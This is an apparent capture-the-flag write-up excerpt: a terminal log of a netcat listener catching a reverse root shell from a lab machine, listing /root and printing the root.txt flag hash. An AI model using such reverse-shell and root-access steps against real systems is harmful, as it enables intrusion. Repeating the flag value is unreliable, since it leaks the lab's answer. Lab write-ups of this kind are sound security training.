 user@kali:~/Desktop$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.68] 35854
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -ahlR /root/
/root/:
total 32K
drwx------  3 root root 4.0K Dec  4  2017 .
drwxr-xr-x 23 root root 4.0K Dec  4  2017 ..
-rw-------  1 root root    1 Dec 23  2017 .bash_history
-rw-r--r--  1 root root 3.1K Dec  4  2017 .bashrc
drwxr-xr-x  2 root root 4.0K Dec  4  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Dec  4  2017 root.txt
-rw-r--r--  1 root root   66 Dec  4  2017 .selected_editor
/root/.nano:
total 12K
drwxr-xr-x 2 root root 4.0K Dec  4  2017 .
drwx------ 3 root root 4.0K Dec  4  2017 ..
-rw------- 1 root root   20 Dec  5  2017 search_history
# cat /root/root.txt
cc4f0afe3a1026d402ba10329674a8e2
#